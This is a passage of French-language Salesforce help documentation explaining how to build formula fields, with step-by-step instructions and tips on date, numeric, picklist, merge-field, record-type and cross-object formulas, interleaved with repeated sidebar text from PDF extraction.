





CONSULTER ÉGALEMENT : [Élaboration de formules](#page-4361-0)

# Formules : Comment puis-je... ?

### Calculs mathématiques courants

- **•** [Additionner des nombres ?](#page-4377-0)
- **•** [Convertir du texte en nombre ?](#page-4423-0)
- **•** [Diviser des nombres ?](#page-4378-0)
- **•** [Multiplier des nombres ?](#page-4378-1)
- **•** [Arrondir des nombres ?](#page-4416-0)
- **•** [Soustraire des nombres ?](#page-4377-1)

### Fonctions de texte courantes

- **•** [Vérifier si un champ contient un texte défini ?](#page-4387-0)
- **•** [Vérifier si une liste de sélection contient une valeur définie ?](#page-4403-0)
- **•** [Associer le nom et le prénom ?](#page-4382-0)
- **•** [Convertir des nombres en texte ?](#page-4418-0)
- **•** [Créer un champ de lien hypertexte ?](#page-4394-0)

#### Formules récapitulatives personnalisées pour les rapports

- **•** [Calculer la somme de toutes les pistes pour lesquelles les champs](#page-4377-2) **Désinscription d'adresse e-mail** et **Ne pas appeler** [sont sélectionnés ?](#page-4377-2)
- **•** [Calculer la différence dans tous les champs](#page-4377-3) **Montant** et **Montant après escompte** des [opportunités ?](#page-4377-3)
- **•** [Calculer l'âge moyen de toutes les opportunités ?](#page-4378-2)
- **•** [Calculer le pourcentage total d'opportunités closes/gagnées ?](#page-4378-3)
- **•** [Calculer le nombre d'utilisateurs actifs de Salesforce à la puissance 2, pour l'administration ?](#page-4379-0)
- **•** [Calculer le produit de la durée de toutes les activités \(minutes\) par le nombre d'enregistrements sur 24 heures ?](#page-4379-1)
- **•** [Calculer la marge en pourcentage moyenne par produit dans plusieurs opportunités ?](#page-4378-4)
- **•** [Calculer le pourcentage d'un produit par rapport à tous les produits dans les opportunités clôturées ?](#page-4413-0)
- **•** [Calculer la modification mensuelle du chiffre d'affaires des opportunités ?](#page-4413-1)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Certains « Comment... » ne s'appliquent pas à **Database.com**

## AUTORISATIONS UTILISATEUR

Pour afficher les détails d'un champ de formule :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des champs de formule :

**•** Personnaliser l'application

# <span id="page-4361-0"></span>Élaboration de formules

Remarque: La vidéo d'aide [Getting Started with Formulas](http://salesforce.vidyard.com/watch/EC0MrR6ZMU4CiHyFaakGhg) inclut une démonstration des étapes de ce document.

Le champ de formule personnalisé nécessite des attributs spécifiques. Pour élaborer la formule :

- **1.** Élaborez le champ de formule de la même façon que vous créez un champ personnalisé. Reportez-vous à [Créer des champs personnalisés](#page-4241-0) à la page 4236.
- **2.** Sélectionnez le type de données pour la formule. Sélectionnez le type de données approprié pour la formule, en fonction du résultat du calcul. Reportez-vous à [Types de données de formule](#page-4356-0) à la page 4351.
- **3.** Sélectionnez le nombre de décimales pour les types de données devise, nombre ou pourcentage. Ce paramètre est ignoré pour les champs devise dans les entreprises multidevises. Le paramètre Décimales s'applique en revanche à votre devise.
	- Remarque: Salesforce utilise la règle de l'arrondi à l'entier supérieur le plus proche pour les chiffres des champs de formule. Par exemple, 12,345 devient 12,35 et −12,345 devient -12.34.

**4.** Cliquez sur **Suivant**.

- **5.** Pour élaborer la formule :
	- **a.** Si vous élaborez une formule dans l'onglet **Formule avancée** ou pour des approbations ou des règles, telles qu'un workflow, une validation, une attribution, une réponse automatique ou une hiérarchisation, cliquez sur **Insérer un champ**, choisissez un champ, puis cliquez sur **Insérer**.

Pour créer une formule de base qui transmet des données Salesforce spécifiques, sélectionnez l'onglet **Formule simple**, choisissez le type de champ dans la liste déroulante Sélectionnez un type de champ, puis l'un des champs de la liste déroulante Insérer un champ.

Conseil: Les formules inter-objets générées s'étendent à des objets associés et référencent des champs de fusion dans ces objets.

- **b.** Pour insérer un opérateur, sélectionnez l'icône d'opérateur appropriée dans la liste déroulante Insérer un opérateur.
- **c.** Vous pouvez également cliquer sur l'onglet **Formule avancée** pour utiliser des fonctions, afficher des opérateurs supplémentaires et fusionner les champs. Ces fonctions sont des formules déjà intégrées que vous pouvez ensuite personnaliser avec vos paramètres d'entrée.
- **d.** Pour insérer une fonction, double-cliquez sur son nom dans la liste, ou sélectionnez-la et cliquez sur **Insérer la fonction sélectionnée**. Pour filtrer la liste de fonctions, choisissez une catégorie dans la liste déroulante Fonctions. Sélectionnez une fonction et cliquez sur **Aide sur cette fonction** pour lire sa description et consulter des exemples de formule faisant appel à cette fonction.
- **e.** Pensez à ajouter des commentaires à votre formule, en particulier si elle est complexe. Les commentaires doivent commencer par une barre oblique suivie d'un astérisque (/\*) et se terminer par un astérisque suivi d'une barre oblique (\*/).

Les commentaires permettent d'expliquer des parties spécifiques d'une formule à quiconque examine sa définition. Par exemple :

```
AND(
/*competitor field is required, check to see if field is empty */
LEN(Competitor c) = 0,
/* rule only enforced for ABCD record types */
RecordType.Name = "ABCD Value",
/* checking for any closed status, allows for additional closed picklist values in
```
Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour afficher les détails d'un champ de formule :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des champs de formule :

**•** Personnaliser l'application

```
the future */
CONTAINS(TEXT(StageName), "Closed")
\lambda
```
Vous pouvez également commenter des sections de votre formule lors d'un débogage et d'une vérification de syntaxe pour détecter les erreurs.

#### **Remarque:**

**•** L'imbrication de commentaires entraîne des erreurs de syntaxe. Par exemple, vous ne pouvez pas enregistrer une formule qui contient :

 $/*$  /\* comment \*/ \*/

- **•** Commenter une formule entière entraîne une erreur de syntaxe.
- **•** Les commentaires sont comptabilisés dans les limites de tailles en caractères et en octets des formules.

Remarque: Les champs de formule peuvent contenir jusqu'à 3 900 caractères, y compris des espaces, des retours chariot et des commentaires. Si votre formule nécessite davantage de caractères, créez des champs de formule séparés, puis référencez-les dans un autre champ de formule. Le nombre maximal de caractères affichés après l'évaluation d'une expression de formule est 1 300 caractères.

- **6.** Pour contrôler l'absence d'erreurs dans la formule, cliquez sur **Vérifier la syntaxe**.
- **7.** Saisissez éventuellement une description de la formule dans la zone Description.
- **8.** Si la formule fait référence à des champs nombre, devise ou pourcentage, sélectionnez l'option Gestion des champs vides. Pour attribuer la valeur 0 à tous les champs vides, sélectionnez l'option Traiter les champs vides comme contenant des zéros. Pour laisser ces champs vides, sélectionnez Traiter les champs vides en tant que tels.
- **9.** Cliquez sur **Suivant**.
- **10.** Définissez la sécurité au niveau du champ pour déterminer si le champ doit être visible pour des profils spécifiques, puis cliquez sur **Suivant**.
- **11.** Choisissez les présentations de page qui doivent afficher ce champ. Le champ est ajouté comme dernier champ de la première section à deux colonnes de la présentation de page. En ce qui concerne les champs personnalisés, le champ est ajouté automatiquement au bas de la page de détail de l'utilisateur.
- **12.** Cliquez sur **Enregistrer** pour terminer ou sur **Enregistrer et Nouveau** pour créer d'autres champs personnalisés.
	- Remarque: Comme le système calcule automatiquement les champs de formule, ils sont en lecture seule dans les pages de détail des enregistrements et ne mettent pas à jour les derniers champs de date modifiés. Les pages de modification n'affichent pas les champs de formule.

Dans les formules de compte, tous les champs des comptes professionnels sont disponibles en tant que champs de fusion. Toutefois, certains champs de compte réservés aux comptes personnels, comme Date d'anniversaire et E-mail, ne sont pas disponibles.

### CONSULTER ÉGALEMENT :

- [Éléments d'une formule](#page-4357-0) [Champs de fusion pour des formules](#page-4462-0)
- [Conseils relatifs à l'élaboration de formules](#page-4363-0)
- [Opérateurs et fonctions de formule](#page-4370-0)

## <span id="page-4363-0"></span>Conseils relatifs à l'élaboration de formules

Visionnez une démonstration :  $\bullet$  [Formulas: Tips and Gotchas](http://salesforce.vidyard.com/watch/HL41y6hcXGo2XLp3EX6u6A)

- **•** Les champs de formule qu'un utilisateur peut afficher peuvent référencer des champs masqués ou en lecture seule en utilisant la sécurité au niveau du champ. Si le champ de formule contient des informations confidentielles, masquez-le à l'aide de la sécurité au niveau du champ.
- **•** Vous pouvez ajouter des champs de formule d'activité aux présentations de page de tâche ou d'événement. Notez qu'un champ de formule associé à une tâche sur une présentation de page d'événement peut ne pas être utile. De même, des champs de formule associés à un événement sur des présentations de page de tâche peuvent ne pas être utiles.
- **•** Pour déterminer si un enregistrement est une tâche ou un événement, utilisez le champ de fusion IsTask. Par exemple :

IF(IsTask, "This is a task", "This is an event")

Pour une aide sur l'utilisation de types de champ de formule spécifiques, reportez-vous à :

- **•** [Conseils relatifs à la création de formules inter-objets](#page-4369-0)
- **•** [Conseils relatifs à l'utilisation de champs de formule de date et de date/heure](#page-4363-1)
- **•** [Conseils relatifs à l'utilisation de champs de fusion dans des formules](#page-4364-0)
- **•** [Conseils relatifs à l'utilisation de champs de formule numériques](#page-4365-0)
- **•** [Conseils relatifs à l'utilisation de champs de formule de liste de sélection et de liste à sélection multiple](#page-4365-1)
- **•** [Conseils relatifs au référencement de types d'enregistrement dans les formules](#page-4366-0)
- **•** [Conseils relatifs à l'utilisation de champs de formule de texte](#page-4366-1)

<span id="page-4363-1"></span>CONSULTER ÉGALEMENT :

[Élaboration de formules](#page-4361-0) [Erreurs de formule](#page-4457-0)

## Conseils relatifs à l'utilisation de champs de formule de date et de date/heure

- **•** Les dates et les heures sont toujours calculées dans le fuseau horaire de l'utilisateur.
- **•** Les champs de date et date/heure ne sont pas interchangeables. Le nom seul ne peut pas indiquer si un champ est de date ou de date/heure. Par exemple, les champs Date de création et Date de dernière modification sont des champs de date/heure, tandis que le champ Date de dernière activité est un champ de date. Utilisez la fonction DATEVALUE pour convertir un champ de date/heure en champ de date.



Remarque: Les champs Date de création et Date de dernière modification affichent uniquement la date, pas la date et l'heure.

- **•** Utilisez des opérateurs d'addition et de soustraction avec les champs de date ou de date/heure pour calculer la durée. Par exemple, soustrayez une date d'une autre pour calculer le nombre de jours qui les sépare. De même, vous pouvez soustraire la date/heure d'une autre date/heure pour obtenir la valeur en nombre de jours qui les sépare. Pour des suggestions d'utilisation, reportez-vous à NOW ou TODAY.
- **•** Utilisez des opérateurs d'addition et de soustraction avec des nombres pour renvoyer une autre date ou date/heure. Par exemple, {!CreatedDate} + 5 calcule la date et l'heure cinq jours après la date de création de l'enregistrement. Notez que l'expression

# Éditions

Éditions

Experience

éditions

Disponible avec : Salesforce

Disponible avec : **Toutes** les

Classic et Lightning

Disponible avec : Salesforce Classic et Lightning Experience

renvoie le même type de date que le type donné. Un champ de date plus ou moins un nombre renvoie une date, et un champ de date/heure plus ou moins un nombre renvoie une date/heure.

**•** Lors d'un calcul de dates à l'aide de fractions, Salesforce ignore tous les chiffres après la virgule. Par exemple :

TODAY() + 0.7 est égal à TODAY() + 0, qui est la date du jour.

TODAY() + 1.7 est égal à TODAY() + 1, qui est la date du lendemain.

TODAY() +  $(-1.8)$  est égal à TODAY() +  $(-1)$ , qui est la date du jour précédent.

**•** Pour calculer d'abord la valeur de deux fractions, regroupez-les entre parenthèses. Par exemple :

```
TODAY() + 0.5 + 0.5 est égal à TODAY() + 0 + 0, qui est la date du jour.
```

```
TODAY() + (0.5+0.5) est égal à TODAY() + 1, qui est la date du lendemain.
```
**•** Les années ne peuvent pas être égales à zéro et doivent être comprises entre -4713 et 9999.

#### <span id="page-4364-0"></span>CONSULTER ÉGALEMENT :

[Conseils relatifs à l'élaboration de formules](#page-4363-0)

#### Conseils relatifs à l'utilisation de champs de fusion dans des formules

- **•** Les administrateurs délégués doivent avoir accès aux objets personnalisés pour pouvoir accéder aux champs de fusion des objets à partir de formules.
- **•** Dans des formules de compte, tous les champs des comptes professionnels sont disponibles en tant que champs de fusion. Toutefois, certains champs de compte réservés aux comptes personnels, tels que Date de naissance et E-mail, ne sont pas disponibles.
- **•** Vous ne pouvez pas utiliser des champs de formule qui incluent des champs de fusion d'objet associé dans des champs récapitulatifs.
- **•** Les formules et les champs récapitulatifs de cumul ne peuvent pas référencer des champs dans des objets externes.
- **•** L'utilisation de RecordType.Id peut réduire la lisibilité de votre formule. Lorsque vous l'utilisez, rédigez des commentaires en ligne dans la formule pour clarifier cette variable.
- Pour déterminer si un enregistrement est une tâche ou un événement, utilisez le champ de fusion IsTask. Par exemple :

IF(IsTask, "This is a task", "This is an event")

- **•** Pour référencer l'identifiant unique de votre organisation Salesforce dans une formule, insérez le champ de fusion \$Organization.Id. Ce champ de fusion peut s'afficher à tout emplacement qui contient des champs de formule, à l'exception des rapports.
- **•** Certains champs de fusion s'affichent sous la forme de case d'option, mais ils fonctionnent comme des champs de liste de sélection lorsqu'ils sont référencés dans une formule.

Utilisez les valeurs « Lire », « Modifier » et « Aucun » dans une formule pour référencer :

- **–** \$UserRole.CaseAccessForAccountOwner
- **–** \$UserRole.OpportunityAccessForAccountOwner
- **–** CaseAccessLevel (dans Territoire)
- **–** OpportunityAccessLevel (dans Territoire)

Utilisez les valeurs « Lire », « Modifier » et « Tous » dans une formule pour référencer :

**–** AccountAccessLevel (dans Territoire)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

**•** Si vous créez un champ de formule de contacts qui référence des champs de fusion de compte, ce champ peut être inclus dans des présentations de page de contact mais il ne doit pas être inclus dans des présentations de pages de comptes personnels. Le champ de formule affiche une valeur #Error dans la page comptes personnels.

#### CONSULTER ÉGALEMENT :

[Conseils relatifs à l'élaboration de formules](#page-4363-0)

#### <span id="page-4365-0"></span>Conseils relatifs à l'utilisation de champs de formule numériques

- **•** Utilisez la version décimale d'un pourcentage lorsque vous utilisez des champs de pourcentage dans des formules. Par exemple, IF (Probability =1...) pour 100 % de probabilité ou IF(Probability =0.9...) pour 90 % de probabilité.
- **•** Dans les formules, faites référence aux champs de numérotation automatique à l'aide de champs texte.
- **•** La sortie de votre formule doit être inférieure à 19 chiffres.
- **•** Les formules peuvent contenir une combinaison de chiffres, de pourcentages et de devises comme dans l'exemple ci-dessous : CAannuel / NombreEmployes.
- **•** Salesforce utilise la règle de l'arrondi à l'entier supérieur le plus proche pour les chiffres des champs de formule. Par exemple, 12,345 devient 12,35 et −12,345 devient -12.34.

#### <span id="page-4365-1"></span>CONSULTER ÉGALEMENT :

[Conseils relatifs à l'élaboration de formules](#page-4363-0)

#### Conseils relatifs à l'utilisation de champs de formule de liste de sélection et de liste à sélection multiple

- **•** Les champs de liste de sélection peuvent être utilisés uniquement dans les fonctions suivantes ÷ :
	- **–** ISPICKVAL : compare la valeur d'une liste de sélection à une valeur unique.
	- **–** CASE : compare la valeur d'une liste de sélection à plusieurs valeurs.
	- **–** TEXT : convertit une valeur de liste de sélection en valeur de texte pour pouvoir l'utiliser dans des fonctions qui prennent en charge les valeurs de texte, par exemple CONTAINS (disponible uniquement dans les ressources de formule de flux, les champs de formule, les règles de validation et les mises à jour de champ de workflow).
- **•** La fonction TEXT renvoie toujours des valeurs de listes de sélection dans la langue principale de votre entreprise, pas dans la langue de l'utilisateur actuel.
- **•** Les champs de liste à sélection multiple peuvent être utilisés uniquement dans les fonctions suivantes :
	- **–** [INCLUDES](#page-4398-0)
	- **–** [ISBLANK](#page-4399-0)
	- **–** [ISNULL](#page-4401-0)
	- **–** [ISCHANGED](#page-4400-0) (uniquement dans les règles d'attribution, les règles de validation, les mises à jour de champ de workflow et les règles de workflow dans lesquelles le critère d'évaluation est définit sur **Évaluer la règle lorsqu'un enregistrement est : créé, et à chaque modification**).

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

**–** [PRIORVALUE](#page-4413-2) (uniquement dans les règles d'attribution, les règles de validation, les mises à jour de champ de workflow et les règles de workflow dans lesquelles le critère d'évaluation est définit sur **Évaluer la règle lorsqu'un enregistrement est : créé, et à chaque modification**).

#### CONSULTER ÉGALEMENT :

[Conseils relatifs à l'élaboration de formules](#page-4363-0)

### <span id="page-4366-0"></span>Conseils relatifs au référencement de types d'enregistrement dans les formules

Référencez les types d'enregistrement dans des formules si vous souhaitez appliquer des règles de workflow, des règles de validation et des filtres de recherche à d'autres types d'enregistrement. Par exemple, vous pouvez :

- **•** Créez une règle de workflow sur des comptes qui envoie un e-mail à d'autres équipes en fonction du type d'enregistrement de compte sélectionné par l'utilisateur lors de la création du compte.
- **•** Créer une règle de validation dans des opportunités, qui autorise uniquement les membres de l'équipe commerciale d'Amérique du Nord à enregistrer des opportunités avec le type d'enregistrement Domestique.

Si possible, utilisez RecordTypeId au lieu de RecordType.Name pour référencer un type d'enregistrement spécifique. Bien que \$RecordType.Id génère une formule plus lisible, vous devez mettre à jour la formule si le nom du type d'enregistrement change, alors que l'ID d'un type d'enregistrement ne change jamais. De plus, RecordType. Name nécessite une référence inter-objets au type d'enregistrement, contrairement à RecordTypeId. Cependant, si vous développez des formules entre des organisations (par exemple, entre des environnements sandbox et production), utilisez RecordType.Name, car les ID sont différents d'une organisation à l'autre.

Évitez d'utiliser \$RecordType dans les formules, sauf dans les formules de valeur par défaut. À la place, utilisez le champ de fusion RecordType (par exemple, Account.RecordType.Name) ou le champ RecordTypeId dans l'objet.

#### <span id="page-4366-1"></span>CONSULTER ÉGALEMENT :

[Conseils relatifs à l'élaboration de formules](#page-4363-0)

#### Conseils relatifs à l'utilisation de champs de formule de texte

- **•** Avant d'utiliser la fonction HYPERLINK, tenez compte de la différence entre les liens hypertexte et les liens personnalisés.
	- **–** Les champs de formule de lien hypertexte sont semblables aux autres champs personnalisés que vous pouvez afficher dans les vues de listes et les rapports.
	- **–** Les liens personnalisés s'affichent dans une section prédéfinie des pages de détail. Les champs de formule de lien hypertexte peuvent s'afficher à l'emplacement de votre choix dans une page de détail.
	- **–** Avec les liens personnalisés, vous pouvez spécifier l'affichage de propriétés telles que la position de fenêtre et l'ouverture dans une fenêtre contextuelle séparée. Les champs de formule de lien hypertexte s'ouvrent dans une nouvelle fenêtre par défaut du navigateur, ou dans une fenêtre ou un cadre différent que vous spécifiez.
	- **–** Vos formules peuvent référencer des liens personnalisés. Avant de supprimer un lien personnalisé, assurez-vous qu'il n'est pas référencé dans un champ de formule.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **–** Les champs de formule de lien hypertexte qui contiennent des URL relatives vers des pages Salesforce, par exemple /rpt/reportwizard.jsp, peuvent être ajoutés à des vues de listes, à des rapports et à des listes associées. Cependant, utilisez une URL complète comprenant le nom du serveur et https:// dans votre formule de lien hypertexte afin de l'ajouter à une présentation de recherche. Les champs de formule ne sont pas disponibles dans les présentations de résultats de recherche.
- **•** Pour insérer un texte dans votre champ de formule, placez-le entre guillemets. Par exemple, pour afficher « REQUÊTE : 123 », utilisez la formule suivante "REQUÊTE : "& CaseNumber c.
- **•** Placez le caractère barre oblique inversée (\) avant un guillemet, ou une barre oblique inversée pour l'insérer en tant que valeur littérale dans votre sortie. Par exemple, "Probleme\\Requete \"Ticket\" : " dans votre formule s'affiche Probleme\Requete "Ticket" : dans la page de détail.

#### CONSULTER ÉGALEMENT :

<span id="page-4367-0"></span>[Conseils relatifs à l'élaboration de formules](#page-4363-0)

## Que sont les formules inter-objets ?

Les formules inter-objets sont des formules qui couvrent deux objets associés et référencent des champs fusionnés dans ces objets. Les formules inter-objets peuvent référencer des champs de fusion à partir d'un objet principal (parent) si un objet existe du côté détails d'une relation principal-détails. Les formules inter-objets fonctionnent également avec les relations de recherche.

Vous pouvez référencer des champs à partir d'objets séparés par 10 relations. Les formules inter-objets sont disponibles partout où des formules sont utilisées, sauf lors de la création de valeurs par défaut.

Remarque: Si vous créez une formule qui fait référence à un champ d'un autre objet et que vous l'affichez dans votre présentation de page, les utilisateurs peuvent afficher le champ même s'ils n'ont pas accès à l'enregistrement de cet objet. Par exemple, si vous créez un champ de formule sur l'objet Requête qui fait référence à un champ de compte, et que vous affichez ce champ de formule dans la présentation de page de la requête, les utilisateurs peuvent afficher ce champ même s'ils n'ont pas accès à l'enregistrement du compte.

#### CONSULTER ÉGALEMENT :

[Élaboration de formules](#page-4361-0) [Élaboration de formules inter-objets sous l'onglet Formule simple](#page-4368-0) [Élaboration de formules inter-objets sous l'onglet Formule avancée](#page-4368-1)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### <span id="page-4368-0"></span>Élaboration de formules inter-objets sous l'onglet Formule simple

Pour créer une formule inter-objets lors de sa conception sous l'onglet Formule simple, saisissez les noms de relation des objets auxquels vous étendez la formule, suivis du champ que vous souhaitez référencer. Séparez les noms de relation de chaque objet et le champ par des points.

Exemple: Par exemple, saisissez Contact.Compte.Nom pour référencer le Nom du compte d'un contact associé à une requête dans un champ de formule de l'objet Requête. Assurez-vous d'utiliser les noms de relation des objets, pas les étiquettes. Bien que le nom de relation est souvent identique au nom de l'objet, il correspond techniquement au nom du champ de relation.

Pour référencer le nom de compte parent depuis l'objet Compte, la syntaxe est Parent. Nom, pas Compte.Nom. Lors du référencement d'un objet personnalisé, ajoutez deux traits de soulignement et la lettre r à son nom. Par exemple, Poste r.title créférence le champ Fonction (title\_\_c) dans un objet personnalisé Poste.

Remarque: Si vous créez une formule qui fait référence à un champ d'un autre objet et que vous l'affichez dans votre présentation de page, les utilisateurs peuvent afficher le champ même s'ils n'ont pas accès à l'enregistrement de cet objet. Par exemple, si vous créez un champ de formule sur l'objet Requête qui fait référence à un champ de compte, et que vous affichez ce champ de formule dans la présentation de page de la requête, les utilisateurs peuvent afficher ce champ même s'ils n'ont pas accès à l'enregistrement du compte.

#### <span id="page-4368-1"></span>CONSULTER ÉGALEMENT :

[Élaboration de formules inter-objets sous l'onglet Formule avancée](#page-4368-1) [Que sont les formules inter-objets ?](#page-4367-0)

#### Élaboration de formules inter-objets sous l'onglet Formule avancée

Pour créer une formule inter-objets lors de sa conception sous l'onglet Formule avancée, ou pour des approbations ou des règles telles que workflow, validation, attribution, réponse automatique ou règles de hiérarchisation, cliquez sur **Insérer un champ** puis sur l'objet associé pour répertorier ses champs. Les objets associés sont indiqués par un signe « > ».

Remarque: Si vous créez une formule qui fait référence à un champ d'un autre objet et que vous l'affichez dans votre présentation de page, les utilisateurs peuvent afficher le champ même s'ils n'ont pas accès à l'enregistrement de cet objet. Par exemple, si vous créez un champ de formule sur l'objet Requête qui fait référence à un champ de compte, et que vous affichez ce champ de formule dans la présentation de page de la requête, les utilisateurs peuvent afficher ce champ même s'ils n'ont pas accès à l'enregistrement du compte.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des formules inter-objets :

**•** Personnaliser l'application

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des formules inter-objets :

**•** Personnaliser l'application

